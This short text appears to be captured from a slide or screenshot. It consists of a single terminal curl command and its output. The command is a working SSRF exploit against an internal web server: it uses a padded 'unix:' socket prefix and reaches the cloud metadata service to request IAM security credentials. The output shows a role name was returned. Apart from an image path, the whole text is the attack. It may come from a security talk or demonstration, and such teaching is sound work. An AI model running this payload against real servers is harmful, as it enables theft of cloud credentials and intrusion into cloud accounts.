 ❯ curl "http://172.16.11.171/?unix:$(python3 -c 'print("A"*7701, end="")')|http://169.254.169.254/latest/meta-data/iam/security-credentials/"
s3_read_only_cloud_machine%
~ ❯